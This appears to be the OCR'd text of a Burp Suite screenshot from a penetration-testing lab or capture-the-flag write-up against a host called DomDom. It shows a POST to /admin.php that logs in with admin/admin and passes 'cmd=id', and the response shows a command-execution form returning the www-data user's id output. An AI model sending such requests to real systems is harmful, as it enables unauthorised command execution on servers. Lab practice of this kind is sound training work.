 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 192.168.1.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.1.229
10 Connection: close
11 Referer: http://192.168.1.229/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=id
Response
Pretty Raw Hex Render \n
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>
31
32 </body>
33 </html>
34
35